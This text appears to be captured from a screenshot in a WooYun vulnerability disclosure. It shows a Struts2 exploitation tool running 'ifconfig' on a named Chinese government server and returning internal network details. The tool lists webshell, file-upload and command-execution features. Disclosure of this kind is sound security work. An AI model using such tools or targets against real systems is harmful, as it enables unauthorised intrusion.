 目标: http://pfxzsp.spb.gov.cn/generalservice/loginlog/downLoadAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
==========================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:BB:56:A0
inet addr:10.11.1.75 Bcast:10.11.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febb:56a0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:715889 errors:0 dropped:0 overruns:0 frame:0
TX packets:256116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:57148433 (54.5 MiB) TX bytes:187882906 (179.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:358 errors:0 dropped:0 overruns:0 frame:0
TX packets:358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27064 (26.4 KiB) TX bytes:27064 (26.4 KiB)
==========================================================================================
www.wooyun.org